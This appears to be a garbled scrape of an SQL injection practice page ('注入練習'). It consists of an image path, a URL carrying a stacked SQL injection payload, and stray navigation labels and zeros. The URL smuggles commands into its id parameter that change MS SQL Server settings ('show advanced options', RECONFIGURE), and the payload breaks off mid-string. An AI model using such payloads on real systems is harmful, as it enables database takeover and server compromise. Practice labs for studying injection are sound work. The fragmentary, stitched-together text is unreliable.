 172.16.12.2/info.aspx?id=3;EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure '
9
2
6
W
注入練習
首頁
個人
分類
标題三
個人中心
登錄
注冊
0000000000000
0000000000000
0000000000000
0000000000000